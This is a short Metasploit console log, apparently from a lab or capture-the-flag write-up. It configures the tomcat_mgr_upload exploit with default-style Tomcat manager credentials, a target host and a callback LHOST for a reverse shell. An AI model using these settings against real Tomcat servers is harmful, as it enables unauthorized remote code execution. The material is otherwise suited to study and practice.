 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword role1
HttpPassword => role1
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.139.12
RHOSTS => 10.10.139.12
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.17.66.156
LHOST => 10.17.66.156